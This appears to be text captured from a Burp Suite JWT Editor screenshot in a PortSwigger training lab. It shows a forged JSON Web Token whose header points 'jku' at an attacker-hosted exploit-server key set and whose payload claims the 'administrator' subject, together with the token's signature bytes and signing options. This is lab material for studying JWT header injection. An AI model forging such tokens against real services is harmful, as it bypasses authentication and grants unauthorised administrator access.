 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
JWT 1 - eyJraWQiOiJiNjRhYThjYy01NmY5LTRlNzQtODE2My04ZmMyNTUwM2E1MmUiLCJh ...
Serialized JWT
eyJraWQiOiI5YzE4ZTYwZi1jZmEyLTQ4NTgtODk4OC0wZjVmOWI5MzQyNmUiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vZXhwbG9pdC0wYTA0MDA1YjA0MDk0ZjQzODB
hNTc1NzAwMTM5MDBlYi5leHBsb2l0LXNlcnZlci5uZXQvandrcy5qc29uIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxNzQ2OTI1Mywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
WrdDt-4nJTVJPJuFTkRKXxlhZI93Gm0cSCEAn9tTSr2EsBhSB9EkeVaxWUoVl6Tb8KTuT1oWUb7EIN-oAX9IzBkqwh3hPRTr-bbJLbTKR-813D5aoaXd3nsdTrIAs_gh4iLOUEu
LdOdoD5v1dzBL3YNVoEfxnErzEjbsBcMBQbuf7cW8oQCKDPvT6oG_BqNU_xbIXNS7UN30SVQEWPvMbGU2q6dhEx47v62jB1y8A_yUTdRhl0VLZbk0Pp6bKHW4rWtGZb07MjMLdF
ZQdkKVM9pMxESSL35531Xp6nLDNsNXM48ARzpHdFjEJJtQP6-UoRqHX5frO9vh2b8zRFDwlA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "9c18e60f-cfa2-4858-8988-0f5f9b93426e",
"alg": "RS256",
"jku":"https://exploit-0a04005b04094f4380a57570013900eb.exploit-server.net/jwks.json"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1717469253,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
5A B7 43 B7 EE 27 25 35 49 3C 9B 85 4E 44 4A 5F
19 61 64 8F 77 1A 6D 1C 48 21 00 9F DB 53 4A BD
84 B0 18 52 07 D1 24 79 56 B1 59 4A 15 97 A4 DB
F0 A4 EE 4F 5A 16 51 BE C4 20 DF A8 01 7F 48 CC
19 2A C2 1D E1 3D 14 EB F9 B6 C9 2D B4 CA 47 EF
35 DC 3E 5A A1 A5 DD DE 7B 1D 4E B2 00 B3 F8 21
E2 22 CE 50 4B 8B 74 E7 68 0F 9B F5 77 30 4B DD
83 55 A0 47 F1 9C 4A F3 12 36 EC 05 C3 01 41 BB
9F ED C5 BC A1 00 8A 0C FB D3 EA 81 BF 06 A3 54
FF 16 C8 5C D4 BB 50 DD F4 49 54 04 58 FB CC 6C
65 36 AB A7 61 13 1E 3B BF AD A3 07 5C BC 03 FC
94 4D D4 61 97 45 4B 65 B9 34 3E 9E 9B 28 75 B8
AD 6B 46 65 BD 3B 32 33 0B 74 56 50 76 42 95 33
DA 4C C4 44 92 2F 7E 79 DF 55 E9 EA 72 C3 36 C3
57 33 8F 00 47 3A 47 74 58 C4 24 9B 50 3F AF 94
A1 1A 87 5F 97 EB 3B DB E1 D9 BF 33 44 50 F0 94
Sign
Signing Key
9c18e60f-cfa2-4858-8988-0f5f9b93426e (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Attack Sign Encrypt